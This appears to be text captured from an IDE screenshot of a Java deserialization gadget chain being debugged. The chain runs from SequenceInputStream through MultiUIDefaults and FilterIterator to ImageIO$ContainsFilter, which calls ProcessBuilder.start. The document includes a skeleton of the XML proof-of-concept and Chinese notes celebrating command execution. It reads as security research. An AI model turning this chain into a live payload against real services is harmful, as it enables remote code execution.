 testXML5.java × MultiUIDefaults.java × ServiceRegistry.java ×
Reader Mode
Database
817
818 private void advance() {
819 while (iter.hasNext()) {
820 T elt = iter.next(); elt (slot_1): ProcessBuilder@1501 iter: ArrayList$Itr@1499
821 if (filter.filter(elt)) { elt (slot_1): ProcessBuilder@1501 filter: ImageIO$ContainsFilter@1500
822 next = elt;
823 return;
824 }
825 }
826
827 next = null;
828 }
829
830 public boolean hasNext() { ret
FilterIterator › advance()
test
test
test
test
shiro
HelloW
resources
test
target
gru_split.h5
java.py
java_practice.iml
pom.xml
External Libraries
< 15 > D:\Java\j
catalina
java_practice - ImageIO.java [15]
[JRT] › java.desktop › javax › imageio › ImageIO › ContainsFilter › filter
testXML5
ImageIO.java ×
616
617 public boolean filter(Object elt) {
我们需要的invoke命令执行！！！目的达成！
618 try {
619 return contains((String[])method.invoke(elt), name);
620 } catch (Exception e) {
621 return false;
622 }
ImageIO › ContainsFilter › filter()
617:30 (6 chars)
POC逐层分析：(最内层)
<iter class='java.util.ArrayList$Itr'>
<cursor>
<lastRet>
<expectedModCount>
<outer-class>
<java.lang.ProcessBuilder>
<command>
<filter class='javax.imageio.ImageIO$ContainsFilter'>
<method>
<class>
<name>
<parameter-types/>
<name>
<next/>
iterator节点
Debug: testXML5 ×
Debugger Console
Frames
"main"@1 in group "main": RUNNING
advance:821, FilterIterator (javax.imageio.spi)
next:839, FilterIterator (javax.imageio.spi) advance()
nextElement:153, MultiUIDefaults$MultiUIDefaultsEnumerator (javax.swing) iterator.next()
nextStream:110, SequenceInputStream (java.io)
read:211, SequenceInputStream (java.io)
Variables
this = {FilterIterator@1497}
iter = {ArrayList$Itr@1499}
filter = {ImageIO$ContainsFilter@1500}
method = {Method@1502} ... toString()
name = "start"
next = {Object@1498}
Variables debug info not available
Watches
No watches